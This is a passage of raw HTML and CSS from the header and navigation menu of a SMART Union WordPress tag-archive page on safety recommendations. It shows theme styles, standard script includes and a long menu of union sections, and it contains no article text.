!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769506778" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/4032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-safety-recommendations tag-4032 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a 